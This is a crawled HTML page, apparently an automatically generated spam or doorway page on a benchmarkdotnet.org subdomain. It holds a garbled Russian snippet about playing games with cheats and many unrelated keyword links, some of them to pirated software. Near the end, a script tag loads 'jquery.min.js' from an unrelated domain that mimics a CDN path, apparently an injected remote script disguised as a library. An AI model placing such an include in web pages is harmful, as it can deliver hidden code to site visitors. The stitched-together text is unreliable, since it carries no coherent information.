

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-the-elder-scroll-3-morrowind-mody.html
body_size: 2077
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>The elder scroll 3 morrowind моды - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>The elder scroll 3 morrowind моды</h2>
                            </header>
                            <p>блин пацаны всё время играл с читами - во всё во что получалось использовать читы а иначе просто не играл(только в контру всегда играл без читов).Однако после того как поиграл без читов. Сделаем Вашингтон снова великим: впечатления от Tom Clancy's The Division. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-pesnya-o-vologde-skachat-besplatno.html">Песня о вологде скачать бесплатно</a></li>
                                <li><a href="tyu2u-formula-vychisleniya-procenta-ot-chisla.html">Формула вычисления процента от числа</a></li>
                                <li><a href="tyu2u-avtor-knigi-zapiski-sledovatelya.html">Автор книги записки следователя</a></li>
                                <li><a href="tyu2u-kniga-belocerkovskoy-receptyshi.html">Книга белоцерковской рецептыши</a></li>
                                <li><a href="tyu2u-sinhronizaciya-android-s-pk-cherez-usb-kabel.html">Синхронизация android с пк через usb кабель</a></li>
                                <li><a href="tyu2u-maynkraft-skachat-kartu-krushenie-samoleta.html">Майнкрафт скачать карту крушение самолета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>The Elder Scrolls 5: Skyrim: Коды - Читы - чит коды</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-shararam-skachat-muzyku.html">Шарарам скачать музыку</a></li>
                                            <li><a href="tyu2u-igry-na-iks-boks-skachat-cherez-torrent.html">Игры на икс бокс скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-gost-108-76.html">Гост 108 76</a></li>
                                            <li><a href="tyu2u-lvov-zelena-gura-raspisanie-poezdov.html">Львов зелена гура расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-navitel-obnovit-bez-licenzii.html">Навител обновить без лицензии</a></li>
                                            <li><a href="tyu2u-shema-goroda-astrahani.html">Схема города астрахани</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-mody-na-assassins-creed-rogue.html">Скачать моды на assassins creed rogue</a></li>
                                            <li><a href="tyu2u-pesnya-pro-ochag-skachat-besplatno.html">Песня про очаг скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
